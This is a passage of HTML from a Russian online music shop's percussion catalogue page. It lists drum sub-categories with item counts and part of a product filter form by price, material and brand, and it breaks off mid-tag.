																							<div class="preview-text">Правильная и комфортная посадка барабанщика на репетиции или концерте позволяет выкладываться в игре на все 200%! Поэтому купить стул для барабанов жизненно необходимо каждому ударнику.</div>
															</div>
			</div>
								<div class="item iblock section_item_inner " id="bx_4145281613_334">
					
																	<div class="left-data">
							<a href="/catalog/udarnye/aksessuary_4/" onclick="BX.ajax.insertToNode('/catalog/udarnye/aksessuary_4/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" ><img src="/upload/resize_cache/iblock/452/120_120_2/чехол ударные.jpg" alt="Аксессуары" title="Аксессуары" /></a>
						</div>
													<div class="right-data section_info ">
					<div class="item-title">
						<a href="/catalog/udarnye/aksessuary_4/" onclick="BX.ajax.insertToNode('/catalog/udarnye/aksessuary_4/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Аксессуары&nbsp;</span><span class="grey">(92)</span></a>
					</div>
																									</div>
			</div>
								<div class="item iblock section_item_inner " id="bx_4145281613_335">
					
																	<div class="left-data">
							<a href="/catalog/udarnye/udarnye_ustanovki/" onclick="BX.ajax.insertToNode('/catalog/udarnye/udarnye_ustanovki/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" ><img src="/upload/resize_cache/iblock/bc5/120_120_2/ударная установка.jpg" alt="Ударные установки" title="Ударные установки" /></a>
						</div>
													<div class="right-data section_info ">
					<div class="item-title">
						<a href="/catalog/udarnye/udarnye_ustanovki/" onclick="BX.ajax.insertToNode('/catalog/udarnye/udarnye_ustanovki/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Ударные установки&nbsp;</span><span class="grey">(150)</span></a>
					</div>
																									</div>
			</div>
								<div class="item iblock section_item_inner " id="bx_4145281613_336">
					
																	<div class="left-data">
							<a href="/catalog/udarnye/malye_barabany/" onclick="BX.ajax.insertToNode('/catalog/udarnye/malye_barabany/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" ><img src="/upload/resize_cache/iblock/883/120_120_2/малый барабан.jpg" alt="Малые барабаны" title="Малые барабаны" /></a>
						</div>
													<div class="right-data section_info ">
					<div class="item-title">
						<a href="/catalog/udarnye/malye_barabany/" onclick="BX.ajax.insertToNode('/catalog/udarnye/malye_barabany/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Малые барабаны&nbsp;</span><span class="grey">(39)</span></a>
					</div>
																									</div>
			</div>
								<div class="item iblock section_item_inner " id="bx_4145281613_337">
					
																	<div class="left-data">
							<a href="/catalog/udarnye/tarelki/" onclick="BX.ajax.insertToNode('/catalog/udarnye/tarelki/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" ><img src="/upload/resize_cache/iblock/6b7/120_120_2/тарелки.jpg" alt="Тарелки" title="Тарелки" /></a>
						</div>
													<div class="right-data section_info ">
					<div class="item-title">
						<a href="/catalog/udarnye/tarelki/" onclick="BX.ajax.insertToNode('/catalog/udarnye/tarelki/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Тарелки&nbsp;</span><span class="grey">(365)</span></a>
					</div>
																									</div>
			</div>
								<div class="item iblock section_item_inner " id="bx_4145281613_338">
					
																	<div class="left-data">
							<a href="/catalog/udarnye/stoyki_2/" onclick="BX.ajax.insertToNode('/catalog/udarnye/stoyki_2/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" ><img src="/upload/resize_cache/iblock/134/120_120_2/стойка для ударных.jpg" alt="Стойки" title="Стойки" /></a>
						</div>
													<div class="right-data section_info ">
					<div class="item-title">
						<a href="/catalog/udarnye/stoyki_2/" onclick="BX.ajax.insertToNode('/catalog/udarnye/stoyki_2/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Стойки&nbsp;</span><span class="grey">(182)</span></a>
					</div>
																									</div>
			</div>
								<div class="item iblock section_item_inner " id="bx_4145281613_339">
					
																	<div class="left-data">
							<a href="/catalog/udarnye/pedali_1/" onclick="BX.ajax.insertToNode('/catalog/udarnye/pedali_1/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" ><img src="/upload/resize_cache/iblock/1e7/120_120_2/педали для ударных.jpg" alt="Педали" title="Педали" /></a>
						</div>
													<div class="right-data section_info ">
					<div class="item-title">
						<a href="/catalog/udarnye/pedali_1/" onclick="BX.ajax.insertToNode('/catalog/udarnye/pedali_1/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Педали&nbsp;</span><span class="grey">(63)</span></a>
					</div>
																									</div>
			</div>
								<div class="item iblock section_item_inner " id="bx_4145281613_341">
					
																	<div class="left-data">
							<a href="/catalog/udarnye/etnicheskie_barabany/" onclick="BX.ajax.insertToNode('/catalog/udarnye/etnicheskie_barabany/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" ><img src="/upload/resize_cache/iblock/fa9/120_120_2/джембе.jpg" alt="Этнические барабаны" title="Этнические барабаны" /></a>
						</div>
													<div class="right-data section_info ">
					<div class="item-title">
						<a href="/catalog/udarnye/etnicheskie_barabany/" onclick="BX.ajax.insertToNode('/catalog/udarnye/etnicheskie_barabany/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Этнические барабаны&nbsp;</span><span class="grey">(65)</span></a>
					</div>
																									</div>
			</div>
								<div class="item iblock section_item_inner " id="bx_4145281613_551">
					
																	<div class="left-data">
							<a href="/catalog/udarnye/kovbely/" onclick="BX.ajax.insertToNode('/catalog/udarnye/kovbely/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  class="thumb" ><img src="/upload/resize_cache/iblock/58e/120_120_2/PEARL PBL-20.jpg" alt="Ковбелы" title="Ковбелы" /></a>
						</div>
													<div class="right-data section_info ">
					<div class="item-title">
						<a href="/catalog/udarnye/kovbely/" onclick="BX.ajax.insertToNode('/catalog/udarnye/kovbely/?bxajaxid=ea98b9dfbd827e247ec2dba79067ad94', 'comp_ea98b9dfbd827e247ec2dba79067ad94'); return false;"  ><span>Ковбелы&nbsp;</span><span class="grey">(1)</span></a>
					</div>
																									</div>
			</div>
			</div>
			<hr class="long"/>
	
							
				<div class="left_block catalog vertical">
							
			<div class="bx_filter bx_filter_vertical">
		<div class="bx_filter_section">
			
<form name="_form" action="/catalog/udarnye/" method="get" class="smartfilter"><input type="hidden" name="bxajaxid" id="bxajaxid_ea98b9dfbd827e247ec2dba79067ad94_8BACKi" value="ea98b9dfbd827e247ec2dba79067ad94" /><input type="hidden" name="AJAX_CALL" value="Y" />				<div class="bx_filter_parameters_box active title">
					<div class="bx_filter_parameters_box_title">Фильтр:</div>
				</div>
				<div class="bx_filter_parameters">
					<input type="hidden" name="del_url" id="del_url" value="/catalog/udarnye/filter/clear/apply/" />
												<div class="bx_filter_parameters_box active">
								<span class="bx_filter_container_modef"></span>
								<div class="bx_filter_parameters_box_title" >Цена</div>
								<div class="bx_filter_block">
									<div class="bx_filter_parameters_box_container">
										<div class="wrapp_all_inputs wrap_md">
											<div class="wrapp_change_inputs iblock">
												<div class="bx_filter_parameters_box_container_block">
													<div class="bx_filter_input_container form-control bg">
														<input
															class="min-price"
															type="text"
															name="MSHOP_SMART_FILTER_P1_MIN"
															id="MSHOP_SMART_FILTER_P1_MIN"
															value=""
															size="5"
															onkeyup="smartFilter.keyup(this)"
														/>
													</div>
												</div>
												<div class="bx_filter_parameters_box_container_block">
													<div class="bx_filter_input_container form-control bg">
														<input
															class="max-price"
															type="text"
															name="MSHOP_SMART_FILTER_P1_MAX"
															id="MSHOP_SMART_FILTER_P1_MAX"
															value=""
															size="5"
															onkeyup="smartFilter.keyup(this)"
														/>
													</div>
												</div>
												<span class="divider"></span>
												<div style="clear: both;"></div>
											</div>
											<div class="wrapp_slider iblock">
												<div class="bx_ui_slider_track" id="drag_track_c4ca4238a0b923820dcc509a6f75849b">
																										<div class="bx_ui_slider_part first p1"><span>0</span></div>
													<div class="bx_ui_slider_part p2"><span>119 948</span></div>
													<div class="bx_ui_slider_part p3"><span>239 895</span></div>
													<div class="bx_ui_slider_part p4"><span>359 843</span></div>
													<div class="bx_ui_slider_part last p5"><span>479 790</span></div>

													<div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
													<div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b"></div>
													<div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
													<div class="bx_ui_slider_range" id="drag_tracker_c4ca4238a0b923820dcc509a6f75849b"  style="left: 0%; right: 0%;">
														<a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
														<a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
													</div>
												</div>
												<div style="opacity: 0;height: 1px;"></div>
											</div>
										</div>
									</div>
								</div>
							</div>
																										<div class="bx_filter_parameters_box active" data-expanded="Y" data-prop_code=material_3 data-property_id="414">
							<span class="bx_filter_container_modef"></span>
															<div class="bx_filter_parameters_box_title" >
									<div>
										Материал										<div class="char_name">
											<div class="props_list">
																																																</div>
										</div>
									</div>
								</div>
																					<div class="bx_filter_block" >
								<div class="bx_filter_parameters_box_container ">
																																																		<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_414_1664015029"
												id="MSHOP_SMART_FILTER_414_1664015029"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_414_1664015029" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_414_1664015029">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="стальной сплав">стальной сплав</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_414_338291235"
												id="MSHOP_SMART_FILTER_414_338291235"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_414_338291235" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_414_338291235">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="сталь">сталь</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_414_2367732633"
												id="MSHOP_SMART_FILTER_414_2367732633"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_414_2367732633" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_414_2367732633">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="войлок">войлок</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_414_4196895503"
												id="MSHOP_SMART_FILTER_414_4196895503"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_414_4196895503" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_414_4196895503">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="фетр">фетр</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_414_1682120364"
												id="MSHOP_SMART_FILTER_414_1682120364"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_414_1682120364" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_414_1682120364">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="ткань">ткань</span>
												</span>
											</label>
																																																							<div class="hidden_values filter label_block1">
																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_414_323235386"
												id="MSHOP_SMART_FILTER_414_323235386"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_414_323235386" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_414_323235386">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="дерево">дерево</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_414_2320334720"
												id="MSHOP_SMART_FILTER_414_2320334720"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_414_2320334720" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_414_2320334720">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="орех">орех</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_414_4249505558"
												id="MSHOP_SMART_FILTER_414_4249505558"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_414_4249505558" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_414_4249505558">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="гикори">гикори</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_414_1844793991"
												id="MSHOP_SMART_FILTER_414_1844793991"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_414_1844793991" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_414_1844793991">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="ротанг">ротанг</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_414_452092433"
												id="MSHOP_SMART_FILTER_414_452092433"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_414_452092433" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_414_452092433">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="дуб">дуб</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_414_2963988389"
												id="MSHOP_SMART_FILTER_414_2963988389"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_414_2963988389" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_414_2963988389">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="клен">клен</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_414_698584607"
												id="MSHOP_SMART_FILTER_414_698584607"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_414_698584607" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_414_698584607">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="пластиковая колотушка">пластиковая колотушка</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_414_3083279292"
												id="MSHOP_SMART_FILTER_414_3083279292"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_414_3083279292" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_414_3083279292">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="металл">металл</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_414_3233819434"
												id="MSHOP_SMART_FILTER_414_3233819434"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_414_3233819434" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_414_3233819434">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="однослойный">однослойный</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_414_1506376336"
												id="MSHOP_SMART_FILTER_414_1506376336"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_414_1506376336" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_414_1506376336">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="двойной">двойной</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_414_785271302"
												id="MSHOP_SMART_FILTER_414_785271302"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_414_785271302" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_414_785271302">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="двухслойный">двухслойный</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_414_3195099031"
												id="MSHOP_SMART_FILTER_414_3195099031"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_414_3195099031" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_414_3195099031">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="бронза">бронза</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_414_3379980033"
												id="MSHOP_SMART_FILTER_414_3379980033"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_414_3379980033" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_414_3379980033">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="сплав латуни и меди">сплав латуни и меди</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_414_2847010532"
												id="MSHOP_SMART_FILTER_414_2847010532"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_414_2847010532" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_414_2847010532">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="резина">резина</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_414_3736526450"
												id="MSHOP_SMART_FILTER_414_3736526450"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_414_3736526450" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_414_3736526450">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="тополь">тополь</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_414_1203736520"
												id="MSHOP_SMART_FILTER_414_1203736520"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_414_1203736520" class="bx_filter_param_label  last " for="MSHOP_SMART_FILTER_414_1203736520">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="металл/пластик/резина">металл/пластик/резина</span>
												</span>
											</label>
																																																					</div>
											<div class="inner_expand_text"><span class="expand_block colored_theme_text_with_hover">Показать все</span></div>
																										</div>
								<div class="clb"></div>
							</div>
						</div>
						
											<div class="bx_filter_parameters_box " data-expanded="N" data-prop_code=brend data-property_id="574">
							<span class="bx_filter_container_modef"></span>
															<div class="bx_filter_parameters_box_title" >
									<div>
										Бренд										<div class="char_name">
											<div class="props_list">
																																																</div>
										</div>
									</div>
								</div>
																					<div class="bx_filter_block" style='display:none;'>
								<div class="bx_filter_parameters_box_container ">
																																																		<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_155437303"
												id="MSHOP_SMART_FILTER_574_155437303"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_155437303" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_155437303">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="MAXTONE">MAXTONE</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_3368793849"
												id="MSHOP_SMART_FILTER_574_3368793849"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_3368793849" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_3368793849">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="Vic Firth">Vic Firth</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_3931154705"
												id="MSHOP_SMART_FILTER_574_3931154705"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_3931154705" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_3931154705">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="Fleet">Fleet</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_1941848198"
												id="MSHOP_SMART_FILTER_574_1941848198"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_1941848198" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_1941848198">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="TERRIS">TERRIS</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_64271369"
												id="MSHOP_SMART_FILTER_574_64271369"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_64271369" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_64271369">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="ProMark">ProMark</span>
												</span>
											</label>
																																																							<div class="hidden_values filter label_block1">
																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_1960019103"
												id="MSHOP_SMART_FILTER_574_1960019103"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_1960019103" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_1960019103">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="Grig">Grig</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_3990541605"
												id="MSHOP_SMART_FILTER_574_3990541605"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_3990541605" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_3990541605">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="Meinl">Meinl</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_2598233523"
												id="MSHOP_SMART_FILTER_574_2598233523"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_2598233523" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_2598233523">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="VATER">VATER</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_174258210"
												id="MSHOP_SMART_FILTER_574_174258210"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_174258210" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_174258210">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="Lutner">Lutner</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_2103822516"
												id="MSHOP_SMART_FILTER_574_2103822516"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_2103822516" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_2103822516">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="VIGOR">VIGOR</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_497172817"
												id="MSHOP_SMART_FILTER_574_497172817"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_497172817" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_497172817">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="Мастерская Бехтеревых">Мастерская Бехтеревых</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_1789227463"
												id="MSHOP_SMART_FILTER_574_1789227463"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_1789227463" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_1789227463">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="PEARL">PEARL</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_4088143997"
												id="MSHOP_SMART_FILTER_574_4088143997"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_4088143997" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_4088143997">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="TAMA">TAMA</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_2225803499"
												id="MSHOP_SMART_FILTER_574_2225803499"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_2225803499" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_2225803499">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="MEGATONE">MEGATONE</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_449807688"
												id="MSHOP_SMART_FILTER_574_449807688"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_449807688" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_449807688">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="GIBRALTAR">GIBRALTAR</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_1841870302"
												id="MSHOP_SMART_FILTER_574_1841870302"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_1841870302" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_1841870302">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="Mapex">Mapex</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_4106347620"
												id="MSHOP_SMART_FILTER_574_4106347620"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_4106347620" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_4106347620">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="Peace">Peace</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_2210845938"
												id="MSHOP_SMART_FILTER_574_2210845938"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_2210845938" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_2210845938">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="AQUARIAN">AQUARIAN</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_326748515"
												id="MSHOP_SMART_FILTER_574_326748515"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_326748515" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_326748515">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="Еvans">Еvans</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_1686043125"
												id="MSHOP_SMART_FILTER_574_1686043125"
																																				onclick="smartFilter.click(this)"
											/>
											<label data-role="label_MSHOP_SMART_FILTER_574_1686043125" class="bx_filter_param_label   " for="MSHOP_SMART_FILTER_574_1686043125">
												<span class="bx_filter_input_checkbox">
													
													<span class="bx_filter_param_text" title="BATTER">BATTER</span>
												</span>
											</label>
																																																						<input
												type="checkbox"
												value="Y"
												name="MSHOP_SMART_FILTER_574_3342646565"
												id="MSHOP_SMART_FILTER_574_3342646565"
